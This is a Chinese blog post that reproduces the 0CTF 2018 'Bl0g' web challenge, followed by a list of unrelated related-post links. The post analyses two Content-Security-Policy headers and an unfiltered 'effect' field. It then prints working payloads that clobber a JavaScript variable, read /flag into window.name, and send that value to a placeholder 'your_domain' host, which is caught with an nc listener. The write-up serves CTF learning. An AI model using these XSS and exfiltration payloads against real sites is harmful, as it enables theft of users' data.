复现0ctf blog
参考文献:https://lorexxar.cn/2018/04/05/0ctf2018-blog/
https://45.76.198.31/post/0CTF%202018%20Quals%20Bl0g%20writeup
CSP:https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Content-Security-Policy/script-src
利用window.name+iframe跨域获取数:http://www.cnblogs.com/zichi/p/4620656.html
站内的功能:
- New 写文章并提交
- article/xx 查看文章/评论
- submit 提交url (start with http://202.120.7.197:8090)
- flag flag{ONLY_4dmin_can_r3ad_7h!s}
①在响应头中可以看到CSP
Content-Security-Policy:script-src 'self' 'unsafe-inline'
Content-Security-Policy:default-src 'none'; script-src 'nonce-+AqBwcppQYhunm0hOq5iEIBH+LI=' 'strict-dynamic'; style-src 'self'; img-src 'self' data:; media-src 'self'; font-src 'self' data:; connect-src 'self'; base-uri 'none'
其中
script-src 'self' 'unsafe-inline':允许使用内联资源,如内联<script>元素,javascript:URL,内联事件处理程序和内联<style>元素script-src 'nonce-+AqBwcppQYhunm0hOq5iEIBH+LI=' 'strict-dynamic':'strict-dynamic '源表达式指定显式给予标记中存在的脚本的信任,通过附加一个随机数或散列,应该传播给由该脚本加载的所有脚本。 同时,任何白名单或源表达式,例如'self'或'unsafe-inline'都将被忽略。strict-dynamic对因为nonce-{random}匹配或者hash匹配(例如sha256-{sha256sum}、sha512-{sha512sum}等)而加载的 js 代码赋予一定程度的信任,允许他们操作 DOM 来加载其他的 js>。 例如,像script-src 'strict-dynamic' 'nonce-R4nd0m' https://1.com/将允许加载一个具有<script nonce="R4nd0m" src="https://2.com/a.js">,并将该信任传播给由a.js加载的任何脚本,但不允许从https://1.com/加载脚本,除非伴随着一个随机数或从可信脚本加载。base-uri 'none'代表不能通过修改根域来实现攻击;default-src 'none'定义针对所有类型(js、image、css、web font,ajax请求,iframe,多媒体等)资源的默认加载策略,某类型资源如果没有单独定义策略,就使用默认的。这其中包含了iframe-src,这代表攻击方式一定在站内实现
*script-src的双限制代表我们只能通过<script>{eval_code}</script>的方式来实现攻击。
两个CSP分开写,是同时生效并且单独生效的,也就是与的关系。
换个说法就是,假设我们通过动态生成script标签的方式,成功绕过了第二个CSP,但我们引入了<script src="your.website">,就会被第一条CSP拦截。

②new中有一个字段是effect,是设置特效的
effect字段会插入到页面中的<input type="hidden" id="effect" value="{effect_value}">,但这里实际上是没有任何过滤的,也就是说我们可以通过闭合这个标签并插入我们想要的标签,需要注意的是,这个点只能插入70个字符。
config.js里定义了 effects 变量
var effects = {'nest': ['<script src="/assets/js/effects/canvas-nest.min.js"></script>'],'3waves': ['<script src="/assets/js/effects/three.min.js"></script>','<script src="/assets/js/effects/three-waves.min.js"></script>'],'lines': ['<script src="/assets/js/effects/three.min.js"></script>','<script src="/assets/js/effects/canvas-lines.min.js"></script>'],'sphere': ['<script src="/assets/js/effects/three.min.js"></script>','<script src="/assets/js/effects/canvas-sphere.min.js"></script>'],
}
article.js是取页面中 name="effect" 元素的值作为 effects 的下标,通过 jQuery 的 append() 追加的页面中
$(document).ready(function(){$("body").append((effects[$("#effect").val()]));
});
effects 是可以被我们劫持的:

<script a="
<script nonce="testtt">...
浏览器有一定的容错能力,他会补足不完整的标签
=====>
<script a="<script" nonce="test">...


覆盖effects[$("#effect").val()],这里我们选择id属性(这里其实是为了id会使用两次,可以更省位数),尝试传入
id"><form name=effects id="<script>alert(1)</script>"><script>



通过jquery get获取flag内容,通过箭头函数将返回赋值给window.name,紧接着,我们需要想办法获取这里的window.name(window.name不跟随域变化而变化,通过window.name我们可以缓存原本的数据。)
id"><form name=effects id="<script>$.get('/flag',e=>name=e)"><script>

通过iframe 读取 window.name里的内容:
<iframe src="http://202.120.7.197:8090/article/3855"></iframe>
<script>setTimeout(()=>{frames[0].window.location.href='/'},1200)//当前页面打开URL页面setTimeout(()=>{location.href='http://your_domain/?'+frames[0].window.name},1500)//当前页面打开URL页面
</script>
最后nc连接查看:nc -lp 8989
复现0ctf blog相关推荐
- 2022DASCTF Apr X FATE 防疫挑战赛 部分web复现
warmup-php 一个PHP代码审计审计题,给的代码量有点大,第一眼看下去容易劝退,分别有四个文件. Base.php<?phpclass Base {public function __g ...
- 广义可加模型GAM在python上的复现
转自: 比较新的一篇GAM在python上的简易复现 https://blog.csdn.net/qq_41103204/article/details/104679779 目录 1 安装pyGAM ...
- Nginx漏洞修复之目录穿越(目录遍历)漏洞复现及修复
Nginx漏洞修复之目录穿越[目录遍历]漏洞复现及修复 漏洞描述 漏洞复现 环境搭建 漏洞验证 漏洞修复 参考链接 漏洞描述 前言 Nginx是一个高性能的HTTP和反向代理服务器,经常被做为反向代理 ...
- 牛红红的日记(平平无奇拿下域控)
牛红红的日记(平平无奇拿下域控) 注:本文首发地址:https://www.sec-in.com 文章作者为-句芒安全实验室-成员之一,欢迎微信搜索关注我们. 一.引文 x年x月x日 晴 我是一只牛, ...
- 攻防世界web高手进阶php_rce,php_rce 攻防世界xctf web
php_rce 首先了解ThinkPHP5.x rec 漏洞分析与复现https://blog.csdn.net/qq_40884727/article/details/101452478 var_p ...
- freemarker模板注入
一.freemarker和thymeleaf区别 freemarker这种编程式模板引擎,比如我们用一个判断会这么写 <#if ${isBig}>Wow!</#if> 而在th ...
- 原力计划S5上榜博主名单公布(第四期已更新)
原力计划S5第一周期上榜博主名单已出炉.还请原力计划博主到此查看获奖名单,往后每期上榜名单都将在此文章更新. 第一期上榜名单(3月14日-3月26日) 顺序并非排名,活动无具体排名 用户昵称 博客文章 ...
- oscp——symfonos:3
0x00 前言 这个是练习的第6个机子. 目标地址 https://www.vulnhub.com/entry/symfonos-3,332/ 参考文章 https://www.wandouip.co ...
- CSDN【精品专栏】第8期
为了让各位作者了解付费专栏的销售排行,小编这边整理一下付费专栏的排行(每周一18:00前会对周进行更新,每日18:00前会对日排行进行更新) 目前付费专栏总销量TOP 50数据如下: 排序 专栏id ...
最新文章
- INSTALL_FAILED_UID_CHANGED
- Anaconda3 离线安装和配置 Django-3.2.7 使用 MySQL-5.7 数据库
- WindML相关知识和图形设备驱动程序开发(一)
- 阿里云centos7通过yum安装 Mysql 8.0.11
- Java实现图的深度和广度优先遍历算法
- number类型的数组
- 中国移动雄安研究院 2020校园招聘笔试JAVA方向(二)
- Robot Framework 使用1-环境配置及简单网站兼容性测试(转)
- jsp界面自动生成文件注释_实施注释界面
- treeset java_Java TreeSet Higher()方法与示例
- win10上的docker怎么设置开机不要自动启动 [问题点数:20分,结帖人xyq1986]
- UNIX 环境高级编程(七)—— 进程标识
- Java常见面试题:常用 GC 调优策略有哪些?
- 查找算法——二分查找
- linux终端哪个好看,关于linux:Linux-终端最全推荐建议收藏
- ppt —— 矢量图标库
- linux中的文件搜索命令
- gif动图怎么制作?gif动图制作教程大全
- 拷机软件 从软件测试中得知自己机器的性能
- 移动办公APP的开发费用和开发流程开发流程
